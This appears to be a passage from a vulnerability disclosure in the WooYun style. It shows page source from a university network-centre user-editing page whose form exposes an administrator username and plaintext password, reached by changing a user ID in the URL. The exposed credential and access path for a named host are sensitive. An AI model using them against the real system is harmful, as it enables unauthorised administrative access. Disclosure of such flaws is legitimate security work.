 view-source:noc.qhnu.edu.cn/noc/usermodi.php?user_lx=show&user_id=1
</table>
<form method="post" name="form1" action="/noc/usermodi.php?user_lx=show&amp;user_id=1"  onSubmit="return validate()">
<p align="center"><br>
<span class="style1">修 改 用 户</span></p>
<table align="center">
<tr valign="middle">
<td height="37" align="right" nowrap>用户名ID:</td>
<td><input type="text" name="name" value="admin" size="32"></td>
</tr>
<tr valign="middle">
<td height="34" align="right" nowrap>密    码:</td>
<td><input type='password' name="password" value="6306385-h" size="32"></td>
</tr>
<tr valign="middle">
<td height="33" align="right" nowrap>用户类型:</td>
<td>
<select name="accesslevel">
<option value="1" SELECTED>系统管理员</option>
<option value="2" >管理员</option>
<option value="3" >用户</option>
</select>      </td>
</tr>
www.wooyun.org